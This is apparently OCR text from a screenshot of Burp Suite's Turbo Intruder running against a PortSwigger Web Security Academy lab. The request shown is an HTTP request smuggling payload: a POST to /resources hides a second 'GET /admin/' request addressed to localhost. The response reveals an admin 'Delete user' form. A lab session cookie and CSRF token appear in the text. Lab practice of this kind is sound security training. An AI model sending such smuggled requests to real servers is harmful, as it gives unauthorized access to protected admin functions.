 Turbo Intruder - 0a4400590491a3c5807e580c005a00a5.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
0 302 33 112 61918986 61930196 1 1
1 200 1734 3315 303978 62296717 2 1
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0ace005c047a8f7493536f750072005a.web-security-academy.net
3 Cookie: session=ySyYZqiST7hYQjTbhymPN7FvFroZOket
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
7 Content-Length: 41
8
9 GET /admin/ HTTP/1.1
10 Host: localhost
11
12
Search 0 highlights
Pretty Raw Hex Render \n
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
57 <input required type="hidden" name="csrf" value="Jgdfux8tTuy0lDMpvtXGZbaOe41zqE2V">
58 <label>
Username
</label>
59 <input required type='text' name='username'>
60 <button class='button' type='submit'>
Delete user
</button>
61 </form>
62 </div>
63 </section>
64 <div class="footer-wrapper">
65 </div>
66 </div>
Search 0 highlights
Reqs: 2 | Queued: 0 | Duration: 63 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt